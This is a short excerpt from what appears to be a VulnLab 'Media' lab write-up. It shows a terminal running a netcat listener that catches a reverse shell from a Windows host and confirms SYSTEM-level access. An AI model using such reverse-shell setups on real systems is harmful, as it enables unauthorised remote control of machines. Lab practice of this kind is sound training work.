 ┌──(remo㉿Remo)-[~/VulnLab/Media]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.8.5.233] from (UNKNOWN) [10.10.70.160] 51119
Microsoft Windows [Version 10.0.20348.1970]
(c) Microsoft Corporation. All rights reserved.
c:\Temp>whoami
whoami
nt authority\system
c:\Temp>hostname
hostname
MEDIA
c:\Temp>